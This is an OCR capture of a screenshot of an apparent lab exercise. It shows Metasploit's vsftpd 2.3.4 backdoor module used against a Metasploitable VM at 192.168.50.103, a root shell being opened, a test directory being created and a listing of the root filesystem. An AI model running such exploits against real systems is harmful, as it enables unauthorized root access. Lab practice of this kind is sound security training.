 1 2 3 4
2
kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.50.103:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.50.103:21 - USER: 331 Please specify the password.
[+] 192.168.50.103:21 - Backdoor service has been spawned, handlin
[+] 192.168.50.103:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.50.100:34205 → 192.16
-09-03 14:58:12 -0400
mkdir /test_metasploit
cd ..
pwd
/
mkdir /test_metasploit
mkdir: cannot create directory `/test_metasploit': File exists
ls -l
total 89
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom → media/cdrom
drwxr-xr-x 14 root root 13480 Sep 3 14:42 dev
drwxr-xr-x 94 root root 4096 Sep 3 14:43 etc
drwxr-xr-x 6 root root 4096 Apr 16 2010 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img → boot/ini
er
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 10147 Sep 3 14:43 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 108 root root 0 Sep 3 14:42 proc
drwxr-xr-x 13 root root 4096 Sep 3 14:43 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
drwxr-xr-x 12 root root 0 Sep 3 14:42 sys
drwx------ 2 root root 4096 Sep 3 14:59 test_metasploit
drwxrwxrwt 4 root root 4096 Sep 3 14:44 tmp
drwxr-xr-x 12 root root 4096 Apr 28 2010 usr
drwxr-xr-x 14 root root 4096 Mar 17 2010 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz → boot/vmlinuz-2.6.24-16-server
Metaspotable [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
lrwxrwxrwx 1 root root 11 2010-04-28 16:26 cdrom -> media/cdrom
drwxr-xr-x 14 root root 13480 2024-09-03 14:42 dev
drwxr-xr-x 94 root root 4096 2024-09-03 14:43 etc
drwxr-xr-x 6 root root 4096 2010-04-16 02:16 home
drwxr-xr-x 2 root root 4096 2010-03-16 18:57 initrd
lrwxrwxrwx 1 root root 32 2010-04-28 16:26 initrd.img -> boot/initrd.img-2.
6.24-16-server
drwxr-xr-x 13 root root 4096 2012-05-13 23:35 lib
drwx------ 2 root root 16384 2010-03-16 18:55 lost+found
drwxr-xr-x 4 root root 4096 2010-03-16 18:55 media
drwxr-xr-x 3 root root 4096 2010-04-28 16:16 mnt
-rw------- 1 root root 10147 2024-09-03 14:43 nohup.out
drwxr-xr-x 2 root root 4096 2010-03-16 18:57 opt
dr-xr-xr-x 108 root root 0 2024-09-03 14:42 proc
drwxr-xr-x 13 root root 4096 2024-09-03 14:43 root
drwxr-xr-x 2 root root 4096 2012-05-13 21:54 sbin
drwxr-xr-x 2 root root 4096 2010-03-16 18:57 srv
drwxr-xr-x 12 root root 0 2024-09-03 14:42 sys
drwx------ 2 root root 4096 2024-09-03 14:59 test_metasploit
drwxrwxrwt 4 root root 4096 2024-09-03 14:44 tmp
drwxr-xr-x 12 root root 4096 2010-04-28 00:06 usr
drwxr-xr-x 14 root root 4096 2010-03-17 10:08 var
lrwxrwxrwx 1 root root 29 2010-04-28 16:21 vmlinuz -> boot/vmlinuz-2.6.24-1
6-server
msfadmin@metasploitable:/$ _
CTRL (DESTRA)
em
e
rk
png
png